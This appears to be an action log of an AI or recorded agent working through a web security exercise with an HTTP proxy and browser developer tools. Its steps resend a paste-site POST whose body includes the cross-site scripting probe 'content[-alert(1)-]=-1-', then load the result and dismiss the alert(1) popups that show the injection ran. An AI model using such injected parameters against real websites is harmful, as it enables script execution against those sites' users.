
Step: Submit the A's paste and enlarge its POST / request in HTTP history
{"action": "left_click", "coordinate": [282, 252]}

{"action": "left_click", "coordinate": [671, 158]}
{"action": "left_click_drag", "start_coordinate": [701, 329], "coordinate": [728, 213]}

Step: Send the POST to Repeater and resend it with body content[-alert(1)-]=-1-
{"action": "right_click", "coordinate": [470, 320]}

{"action": "left_click", "coordinate": [513, 434]}

{"action": "left_click_drag", "start_coordinate": [583, 373], "coordinate": [386, 374]}

{"action": "right_click", "coordinate": [467, 374]}
{"action": "left_click", "coordinate": [533, 520]}
{"action": "left_click", "coordinate": [393, 85]}

Step: Copy the redirect Location value from the Repeater response
{"action": "left_click_drag", "start_coordinate": [728, 163], "coordinate": [918, 165]}

{"action": "right_click", "coordinate": [917, 167]}
{"action": "left_click", "coordinate": [807, 392]}

Step: Load the copied paste path, dismiss the alert(1) popups, and open its page source
{"action": "left_click", "coordinate": [339, 36]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [594, 122]}

{"action": "left_click", "coordinate": [612, 127]}

{"action": "right_click", "coordinate": [563, 117]}
{"action": "left_click", "coordinate": [598, 289]}

{"action": "type", "text": "val"}

{"action": "type", "text": "ue"}

Step: Jump from the Console's Unexpected identifier error to line 52 in Sources
{"action": "left_click", "coordinate": [643, 220]}

{"action": "scroll", "coordinate": [466, 273], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [465, 273], "scroll_direction": "down", "scroll_amount": 15}
{"action": "scroll", "coordinate": [465, 273], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [465, 273], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [717, 251], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [554, 207], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [554, 205], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [571, 251], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [571, 250], "scroll_direction": "down", "scroll_amount": 5}

Step: Dismiss the alert popups showing 1
{"action": "left_click", "coordinate": [593, 122]}
{"action": "left_click", "coordinate": [614, 127]}

{"action": "scroll", "coordinate": [920, 231], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [921, 231], "scroll_direction": "down", "scroll_amount": 1}
